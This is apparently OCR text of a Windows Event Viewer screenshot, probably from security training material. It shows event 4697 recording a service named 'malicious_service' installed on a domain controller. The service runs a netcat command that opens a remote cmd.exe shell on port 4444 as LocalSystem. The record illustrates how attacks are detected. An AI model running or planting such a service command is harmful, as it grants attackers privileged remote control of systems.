 Security Number of events: 3 (!) New events available
Keywords Date and Time Source
Audit Success 8/19/2020 1:29:44 PM Microsoft Windows security auditing.
Audit Success 8/19/2020 1:29:44 PM Microsoft Windows security auditing.
Audit Success 8/19/2020 1:29:18 PM Eventlog
Event 4697, Microsoft Windows security auditing.
General Details
A service was installed in the system.
Subject:
Security ID: TALESPIN\super_admin
Account Name: super_admin
Account Domain: TALESPIN
Logon ID: 0xCEAF29
Service Information:
Service Name: malicious_service
Service File Name: cmd /c \\plane02\share\nc -l -p 4444 -e cmd.exe
Service Type: 0x10
Service Start Type: 3
Service Account: LocalSystem
Log Name: Security
Source: Microsoft Windows security Logged: 8/19/2020 1:29:44 PM
Event ID: 4697 Task Category: Security System Extension
Level: Information Keywords: Audit Success
User: N/A Computer: dc01.talespin.ad
OpCode: Info
More Information: Event Log Online Help